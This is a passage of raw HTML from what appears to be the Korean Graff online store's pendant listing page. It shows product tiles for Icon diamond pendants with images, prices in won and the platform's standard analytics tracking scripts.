        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" aria-label="아이콘 하트 쉐이프 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800"
            alt="아이콘 하트 쉐이프 다이아몬드 펜던트"
            title="아이콘 하트 쉐이프 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" aria-label="아이콘 하트 쉐이프 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=800&amp;sh=800"
            alt="아이콘 하트 쉐이프 다이아몬드 펜던트"
            title="아이콘 하트 쉐이프 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" tabindex="0">아이콘 하트 쉐이프 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7790000">
                    ₩ 7,790,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP707O_RGP707">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP707O_RGP707',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP707O_RGP707", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP707O_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707O_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707O_RGP707" />
        <meta itemprop="description" content="아이콘 오벌 다이아몬드 펜던트" />
        <meta itemprop="name" content="아이콘 오벌 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7e81abdf2dd3b02a865ab8fce0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" aria-label="아이콘 오벌 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="아이콘 오벌 다이아몬드 펜던트"
            title="아이콘 오벌 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" aria-label="아이콘 오벌 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800"
            alt="아이콘 오벌 다이아몬드 펜던트"
            title="아이콘 오벌 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" tabindex="0">아이콘 오벌 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6830000">
                    ₩ 6,830,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-f5a24f5d0ba2788373c0960f97">
                    
                        









    <style>
        .picture-f5a24f5d0ba2788373c0960f97 .b-picture__el {
            position: relative;
        }

        .picture-f5a24f5d0ba2788373c0960f97 .b-picture__el img {
            position: absolute;
        }

        .picture-f5a24f5d0ba2788373c0960f97 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-f5a24f5d0ba2788373c0960f97 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-f5a24f5d0ba2788373c0960f97 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-f5a24f5d0ba2788373c0960f97"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc91e0dcb/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc91e0dcb/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_1.jpg"
            alt="Image shows model wearing Classic Graff Round, Emerald Cut and Pear Shape diamond pendants"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look"
                            data-href="js-shop-the-look"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">자세히 보기</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP895ALL_RGP895ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP895ALL_RGP895ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP895ALL_RGP895ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP895ALL_RGP895ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP895ALL_RGP895ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon 8 Round Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP895ALL_RGP895ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon 8 Round Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP895ALL_RGP895ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP895ALL_RGP895ALL" />
        <meta itemprop="description" content="아이콘 8 라운드 다이아몬드 펜던트 " />
        <meta itemprop="name" content="아이콘 8 라운드 다이아몬드 펜던트 " />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e08b7b1f5dee0c0e66dc6cf55" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP895ALL_RGP895ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP895ALL_RGP895ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" aria-label="아이콘 8 라운드 다이아몬드 펜던트 "
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=800&amp;sh=800"
            alt="아이콘 8 라운드 다이아몬드 펜던트 "
            title="아이콘 8 라운드 다이아몬드 펜던트 "
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" aria-label="아이콘 8 라운드 다이아몬드 펜던트 "
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=800&amp;sh=800"
            alt="아이콘 8 라운드 다이아몬드 펜던트 "
            title="아이콘 8 라운드 다이아몬드 펜던트 "
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" aria-label="아이콘 8 라운드 다이아몬드 펜던트 "
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
